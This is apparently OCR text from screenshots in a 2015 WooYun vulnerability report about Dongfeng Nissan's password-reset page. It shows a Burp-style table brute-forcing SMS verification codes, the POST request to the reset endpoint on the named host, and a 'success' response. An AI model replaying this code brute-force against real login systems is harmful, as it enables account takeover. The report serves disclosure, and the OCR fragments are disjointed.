 欢迎登录东风日
1. 找回密码方式
2. 输入验证码
已将验证码发送至您的手机：
验证码：
6000
若未收到验证码，请尝试重新发送
下一步
Request Payload Status Error Timeout Length
1009 7008 200 153
1010 7009 200 153
1011 7010 200 153
1012 7011 200 153
1013 7012 200 153
1014 7013 200 153
1015 7014 200 153
1016 7015 200 153
1017 7016 200 153
1018 7017 200 153
1019 7018 200 153
1020 7019 200 153
Request Response
Raw Params Headers Hex
POST /manage/password/confirmByMobileForgot.htm?urlpath=/manage HTTP/1.1
Host: npass.dongfeng-nissan.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
? < + > Type a search term
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Content-Length: 7
Date: Tue, 04 Aug 2015 10:26
Connection: close
success
? < + >
www.wooyun.org